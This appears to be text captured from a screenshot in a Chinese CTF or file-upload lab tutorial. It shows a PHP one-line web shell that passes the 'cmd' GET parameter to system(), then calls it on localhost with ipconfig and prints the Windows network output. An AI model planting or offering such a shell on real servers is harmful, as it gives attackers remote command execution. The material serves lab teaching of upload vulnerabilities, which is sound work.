 使用php中的函数system执行GET提交的参数。
<?php
if($_GET){
$cmd = $_GET["cmd"];
system($cmd) ;
}else{
echo "no cmd";
}
?>
127.0.0.1/fileupload/upload/w
view-source:127.0.0.1/fileuplo
view-source:127.0.0.1/fileupload/upload/web.php?cmd=ipconfig
应用 CTF课程参考 Python学习
1
2 Windows IP 配置
3
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
8 连接特定的 DNS 后缀 . . . . . . . :
9
10 以太网适配器 VMware Network Adapter VMnet1:
11
12 连接特定的 DNS 后缀 . . . . . . . :
13 本地链接 IPv6 地址. . . . . . . . : fe80::7c91:2de:50ee:3855%3
14 IPv4 地址 . . . . . . . . . . . . : 192.168.4.1
15 子网掩码 . . . . . . . . . . . . : 255.255.255.0
16 默认网关. . . . . . . . . . . . . :
17
18 以太网适配器 VMware Network Adapter VMnet8:
19
20 连接特定的 DNS 后缀 . . . . . . . :
21 本地链接 IPv6 地址. . . . . . . . : fe80::e8f0:1eb:69ec:8e47%4
22 自动配置 IPv4 地址 . . . . . . . : 169.254.142.71
23 子网掩码 . . . . . . . . . . . . : 255.255.0.0
24 默认网关. . . . . . . . . . . . . :
25
26 无线局域网适配器 WLAN:
27
28 连接特定的 DNS 后缀 . . . . . . . :
29 本地链接 IPv6 地址. . . . . . . . : fe80::bc89:1cdc:5d6b:c9bd%9
30 IPv4 地址 . . . . . . . . . . . . : 192.168.0.101